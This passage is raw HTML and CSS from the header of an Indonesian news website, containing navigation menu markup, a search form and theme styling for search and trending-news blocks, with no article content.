				.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_42 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_42 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_42 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_42 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #1e73be;
				}</style><div id=tdi_42 class="td_block_inner td-fix-index"><ul id="menu-top-menus-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-29"><a title="Berita" href="https://aspirasipos.com/category/berita/"><div class="tdb-menu-item-text">Berita</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-33362"><a title="Politik" href="https://aspirasipos.com/category/kabar-utama-aspirasipos-com-hari-ini/politik/"><div class="tdb-menu-item-text">Politik 24</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-33363"><a title="Otomotif" href="https://aspirasipos.com/category/otomotif/"><div class="tdb-menu-item-text">Otomotif</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-38225"><a href="https://aspirasipos.com/category/advetorial-pgk/"><div class="tdb-menu-item-text">Advetorial PGK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-33368"><a title="Tag Berita" href="https://aspirasipos.com/tag/tag-berita/"><div class="tdb-menu-item-text">Berita</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-33378"><a title="Indeks" href="https://aspirasipos.com/indeks/"><div class="tdb-menu-item-text">Indeks</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-33377"><a title="Lainnya" href="#"><div class="tdb-menu-item-text">Lainnya</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-39837"><a href="https://aspirasipos.com/category/berita-pt-timah-hari-ini/"><div class="tdb-menu-item-text">Advetorial PT. Timah</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" ><style>/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
margin-top:1px !important;
}
}</style><style>/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_45 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 58px;
					height: 58px;
					line-height:  58px;
                
                    color: #000000;
                }.tdi_45 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_45 .tdb-search-icon-svg{
                    width: 58px;
					height: 58px;
                }.tdi_45{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_45 .tdb-search-txt{
                    top: 0px;
                }.tdi_45 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_45 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_45 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_45 .tdb-search-form{
                    padding: 20px;
                
                    border-width: 0px;
                }.tdi_45 .tdb-drop-down-search-inner,
                .tdi_45 .tdb-search-form,
                .tdi_45 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_45 .tdb-head-search-form-input,
                .tdi_45 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_45 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_45 .tdb-head-search-form-btn i{
                    font-size: 12px;
                }.tdi_45 .tdb-head-search-form-btn-icon{
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_45 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background-color: #1e73be;
                }.tdi_45 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                
                    border-width: 0 0 1px 0;
                }.tdi_45 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Roboto !important;font-style:normal !important;
                }.tdi_45 .tdb-head-search-btn svg,
                .tdi_45 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_45 .tdb-head-search-btn:hover i{
                    color: #1e73be;
                }.tdi_45 .tdb-head-search-btn:hover svg,
                .tdi_45 .tdb-head-search-btn:hover svg *{
                    fill: #1e73be;
                }.tdi_45 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_45 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 2px 0px rgba(0, 0, 0, 0.2);
                }.tdi_45 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_45 .tdb-head-search-form-btn:hover{
                    background-color: #000000;
                }.tdi_45 .result-msg,
                .tdi_45 .result-msg a{
                    color: #1e73be;
                }.tdi_45 .result-msg a:hover{
                    color: #1e73be;
                }.tdi_45 .tdb-head-search-form-input{
                    font-family:Roboto !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_45 .tdb-head-search-placeholder{
                    font-family:Roboto !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_45 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_45 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_45 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_45 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_45 .entry-thumb{
					background-position: center 20%;
				}.tdi_45 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_45 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_45 .td-image-container,
				.ie11 .tdi_45 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_45 .td-module-meta-info,
				.ie11 .tdi_45 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_45 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_45 .td-post-vid-time{
					display: block;
				}.tdi_45 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_45 .entry-title{
					margin: 0 0 2px;
				
					font-family:Roboto !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_45 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_45 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #1e73be;
				
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_45 .td-read-more{
					display: none;
				}.tdi_45 .td-author-date{
					display: inline;
				}.tdi_45 .entry-review-stars{
					display: none;
				}.tdi_45 .td-icon-star,
                .tdi_45 .td-icon-star-empty,
                .tdi_45 .td-icon-star-half{
					font-size: 15px;
				}.tdi_45 .td-module-comments{
					display: none;
				}.tdi_45 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_45 .td_module_wrap:hover .td-module-title a,
				.tdi_45 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_45 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_45 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }.tdi_45 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_45 .td-editor-date,
				.tdi_45 .td-editor-date .td-post-author-name,
				.tdi_45 .td-module-comments a{
					font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_45 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_45 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_45 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_45 .tdb-search-icon-svg{
                    width: 51.2px;
					height: 51.2px;
                }.tdi_45 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_45 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_45 .result-msg{
                    padding: 6px 0;
                }.tdi_45 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_45 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_45 .td-module-container:before{
					bottom: -10px;
				}.tdi_45 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_45 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_45 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 41.6px;
					height: 41.6px;
					line-height:  41.6px;
                }.tdi_45 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_45 .tdb-search-icon-svg{
                    width: 41.6px;
					height: 41.6px;
                }.tdi_45 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_45 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_45 .result-msg{
                    padding: 4px 0;
                }.tdi_45 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_45 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_45 .td-module-container:before{
					bottom: -10px;
				}.tdi_45 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_45 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }.tdi_45 .entry-title{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_45 .td-editor-date,
				.tdi_45 .td-editor-date .td-post-author-name,
				.tdi_45 .td-module-comments a{
					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_45 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_45 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_45 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_45 .td-module-container:before{
					bottom: -10px;
				}.tdi_45 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_45 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_45 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://aspirasipos.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>pencarian</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap td_block_trending_now tdi_46 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" ><style>.td-theme-wrap .tdi_46 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_46 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_46 .td-subcat-item .td-cur-simple-item {
                color: rgba(34,31,198,0);
            }

            .td-theme-wrap .tdi_46 .block-title > *,
            .td-theme-wrap .tdi_46 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: rgba(34,31,198,0);
            }
            .td-theme-wrap .td-footer-wrapper .tdi_46 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_46 .block-title {
                border-color: rgba(34,31,198,0);
            }

            
            .td-theme-wrap .tdi_46 .block-title > * {
                color: #1e73be;
            }
            
            
            
            .td-theme-wrap .tdi_46 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_46 .td_quote_on_blocks,
            .td-theme-wrap .tdi_46 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_46 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_46 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_46 .td-instagram-user a {
                color: rgba(34,31,198,0);
            }

            .td-theme-wrap .tdi_46 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_46 .td-load-more-wrap a:hover {
                background-color: rgba(34,31,198,0);
                border-color: rgba(34,31,198,0);
            }

            .td-theme-wrap .tdi_46 .td-read-more a,
            .td-theme-wrap .tdi_46 .td-weather-information:before,
            .td-theme-wrap .tdi_46 .td-weather-week:before,
            .td-theme-wrap .tdi_46 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_46 .td-post-category,
            .td-theme-wrap .tdi_46 .td-post-category:hover {
                background-color: rgba(34,31,198,0);
            }
/* inline tdc_css att */

.tdi_46{
margin-bottom:-50px !important;
margin-left:-10px !important;
padding-top:12px !important;
padding-right:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46{
padding-top:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
margin-left:0px !important;
padding-top:4px !important;
}
}</style><style>/* custom css */
.td_block_trending_now{
                  padding: 0 18px;
                }.td-trending-now-wrapper{
                  display: flex;
                  align-items: center;
                  position: relative;
                  -webkit-transform: translate3d(0px, 0px, 0px);
                  transform: translate3d(0px, 0px, 0px);
                  overflow: hidden;
                }.td-trending-now-wrapper .td-next-prev-wrap{
                  margin: 0 0 0 auto;
                  z-index: 1;
                }.td-trending-now-wrapper:hover .td-trending-now-title{
                  background-color: #4db2ec;
                }.td-trending-now-wrapper .td-trending-now-nav-right{
                  padding-left: 2px;
                }.td-trending-now-title{
                  background-color: #222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  text-transform: uppercase;
                  color: #fff;
                  padding: 2px 10px 1px;
                  display: inline-block;
                  line-height: 22px;
                  -webkit-transition: background-color 0.3s;
                  transition: background-color 0.3s;
                  cursor: default;
                  -webkit-user-select: none;
                  user-select: none;
                }@-moz-document url-prefix(){
                  .td-trending-now-title {
                    line-height: 21px;
                  }}
                .td-trending-now-display-area{
                  display: flex;
                  align-items: center;
                  vertical-align: top;
                  padding: 0 0 0 15px;
                }.td-trending-now-display-area .entry-title{
                  font-size: 15px;
                  line-height: 25px;
                  margin: 0;
                }.td-trending-now-post{
                  opacity: 0;
                  position: absolute;
                  top: 0;
                  padding-right: 119px;
                  overflow: hidden;
                }.td-trending-now-post:first-child{
                  opacity: 1;
                  z-index: 1;
                
                  opacity: 1;
                }.td-next-prev-wrap .td-trending-now-nav-right{
                  margin-right: 0;
                }.td_block_trending_now.td-trending-style2{
                  border: 1px solid #eaeaea;
                  padding-top: 20px;
                  padding-bottom: 20px;
                }.tdi_46 .td-trending-now-title{
					padding: 0px;
				
					color: #1e73be;
				
					font-family:Roboto !important;font-size:13px !important;line-height:25px !important;font-weight:700 !important;
				}body .tdi_46 .td-trending-now-title,
				.tdi_46 .td-trending-now-wrapper:hover .td-trending-now-title{
					background-color: rgba(34,31,198,0);
				}.tdi_46 .td-next-prev-wrap a:hover{
				    color: #fff;
				}.tdi_46 .entry-title a{
					color: #777777;
				
					font-family:Roboto !important;font-size:13px !important;
				}.td-theme-wrap .tdi_46 .td-next-prev-wrap a:hover{
					background-color: #1e73be;
					border-color: #1e73be;
				}@media (min-width: 768px) and (max-width: 1018px) {
                  .td_block_trending_now {
                    padding: 0 6px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .td-trending-now-post {
                    padding-right: 107px;
                  }
                }@media (max-width: 767px) {
                  .td_block_trending_now {
                    padding: 0;
                  }
                  .td-trending-now-wrapper {
                    flex-direction: column;
                    text-align: center;
                  }
                  .td-trending-now-wrapper .td-next-prev-wrap {
                    display: none;
                  }
                  .td-trending-now-title {
                    padding: 2px 10px 1px;
                  }
                  .td-trending-now-display-area {
                    width: 100%;
                    padding: 0;
                    display: block;
                    height: 26px;
                    position: relative;
                    top: 10px;
                  }
                  .td-trending-now-display-area .td_module_trending_now .entry-title {
                    font-size: 14px;
                    line-height: 16px;
                  }
                  .td-trending-now-post {
                    width: 100%;
                    padding-right: 0;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .td-trending-now-title{
					font-family:Roboto !important;font-size:10px !important;line-height:27px !important;font-weight:700 !important;
				}.tdi_46 .td-trending-now-display-area{
				    height: 11px;
				}.tdi_46 .entry-title a{
					font-family:Roboto !important;font-size:11px !important;line-height:11px !important;
				}
